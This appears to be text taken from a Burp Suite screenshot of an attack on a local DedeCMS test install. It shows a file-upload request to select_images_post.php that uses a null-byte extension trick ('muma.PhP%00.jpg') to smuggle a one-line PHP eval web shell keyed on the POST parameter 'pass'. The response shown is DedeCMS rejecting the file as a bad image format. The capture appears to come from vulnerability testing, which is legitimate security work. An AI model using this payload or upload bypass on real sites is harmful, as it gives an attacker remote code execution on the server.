 请求(Request)
原始(Raw) 参数(Params) 请求头(Headers) 16进制(Hex)
美化(Pretty) 原始(Raw) \n Actions
1 POST /dedecms/include/dialog/select_images_post.php?CKEditor=body&CKEditorFuncNum=2
&langCode=zh-cn HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------730165315349887282210433​38222
8 Content-Length: 270
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/dedecms/member/article_add.php
12 Cookie: DedeUserID=1; DedeUserID__ckMd5=3ee48cea1dc06d80; DedeLoginTime=1619434986;
DedeLoginTime__ckMd5=1a890903905c3f01; PHPSESSID=19f9024a5fcfe03379d2e17af89210bc;
_csrf_name_199f2a60=81479450d5abf6886710c25c568a6641; _csrf_name_199f2a60__ckMd5=
012ba3e18220beb9; ENV_GOBACK_URL=
%2Fdedecms%2Fmember%2Fcontent_list.php%3Fchannelid%3D1
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------73016531534988728221043338222
16 Content-Disposition: form-data; name="upload"; filename="muma.PhP%00.jpg"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST['pass']) ?>
20 -----------------------------73016531534988728221043338222--
响应(Respons)
原始(Raw) 请求头(Headers) 16进制(Hex)
美化(Pretty) 原始(Raw) 响应内容(Render) \n Actions
DedeCMS 提示信息！
上传的图片格式错误，请使用JPEG、GIF、PNG、WBMP格式的其中一种！
如果你的浏览器没反应，请点击这里...